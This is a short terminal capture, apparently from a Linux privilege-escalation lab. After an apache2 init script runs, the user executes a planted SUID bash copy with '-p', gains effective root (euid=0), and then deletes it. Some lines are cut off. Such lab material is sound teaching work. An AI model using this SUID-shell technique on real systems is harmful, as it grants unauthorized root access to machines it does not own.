 '[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
Starting web server: apache2httpd (pid 1644) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(ro
000(user)
rootbash-4.1# rm /tmp/rootbash
rootbash-4.1# exit
exit
user@debian:~$